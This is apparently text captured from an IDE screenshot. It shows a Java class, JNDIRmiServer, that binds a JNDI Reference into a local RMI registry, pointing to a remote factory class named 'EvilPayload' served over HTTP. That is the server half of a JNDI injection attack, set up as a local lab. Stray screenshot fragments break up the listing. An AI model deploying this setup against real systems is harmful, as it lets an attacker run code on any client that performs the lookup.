 ver
JNDIRmiClient
GenericURLContext.java
Thread.java
JNDIRmiClient.java
JNDIRmiServer.java
InitialContext.java
RegistryContext.java
UnicastRef.class
R
-web\RMISe
1 package com.rmitest;
2
3 import javax.naming.InitialContext;
4 import javax.naming.Reference;
5 import java.rmi.AlreadyBoundException;
6 import java.rmi.RemoteException;
7
8 public class JNDIRmiServer {
9 public static void main(String[] agrs) throws RemoteException, AlreadyBoundException,Exception {
10 InitialContext ic=new InitialContext();
11 // ic.rebind("rmi://localhost:1099/RMIObject",new RMIObjectImpl());
12 Reference rf=new Reference( className: "2EvilPayload", factory: "EvilPayload", factoryLocation: "http://localhost:8999/");
13 ic.rebind( name: "rmi://localhost:1099/RMIObject",rf);
1.8.0_66
14 }
15 }
16